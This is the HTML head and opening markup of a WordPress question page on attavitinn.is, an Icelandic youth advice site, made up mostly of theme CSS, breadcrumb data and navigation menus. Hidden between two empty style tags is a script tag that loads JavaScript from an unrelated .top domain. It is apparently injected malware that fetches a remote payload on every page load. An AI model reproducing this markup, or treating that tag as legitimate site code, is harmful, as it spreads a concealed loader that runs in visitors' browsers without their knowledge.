                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/allar-spurningar/",
                                "name": "Allar spurningar"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/ferdalog/",
                                "name": "Ferðalög"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/",
                                "name": "Þarf ég að taka þátt í fjáröflun fyrir ferðarlag sem ég ætla..."                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-20088 wp-theme-Newspaper wp-child-theme-Newspaper-child tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

